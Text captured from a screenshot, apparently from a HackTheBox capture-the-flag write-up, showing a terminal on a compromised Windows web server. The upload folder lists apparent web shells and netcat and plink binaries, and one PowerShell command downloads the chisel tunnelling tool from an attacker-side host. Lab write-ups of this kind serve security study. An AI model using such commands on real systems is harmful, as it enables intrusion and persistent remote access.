 Applications Places System Mon Oct 26, 07:21
Parrot
manos's Home
README.license
Trash
Parrot Terminal
File Edit View Search Terminal Help
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
26/10/2020 11:23 <DIR> .
26/10/2020 11:23 <DIR> ..
26/10/2020 11:17 53 kamehameha.php
26/10/2020 11:19 195 nc.exe
26/10/2020 11:23 39,353 nc64.exe
26/10/2020 11:23 195 plink.exe
26/10/2020 11:22 2,238 topkek.php
5 File(s) 42,034 bytes
2 Dir(s) 6,111,973,376 bytes free
C:\xampp\htdocs\gym\upload> powershell wget http://10.10.14.65/chisel_1.7.2_wind
ows_amd64 -outfile chisel.exe
PNG
�
C:\xampp\htdocs\gym\upload>
Menu [HackTheBoxWriteups/... [manos] Parrot Terminal [Parrot Terminal] [Parrot Terminal]